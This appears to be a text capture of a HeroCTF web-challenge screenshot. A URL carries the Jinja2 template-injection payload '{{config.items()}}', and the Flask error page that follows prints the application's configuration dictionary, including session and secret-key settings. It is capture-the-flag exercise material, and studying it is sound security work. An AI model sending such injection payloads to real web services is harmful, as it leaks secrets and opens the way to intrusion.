 dyn-01.heroctf.fr:13858/{{config.items()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('SECRET_KEY'
None), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME',
None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None),
('SEND_FILE_MAX_AGE_DEFAULT', None), ('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', None),
('JSON_SORT_KEYS', None), ('JSONIFY_PRETTYPRINT_REGULAR', None), ('JSONIFY_MIMETYPE', None),
('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)]) was not found
Only routes / and /adminPage are available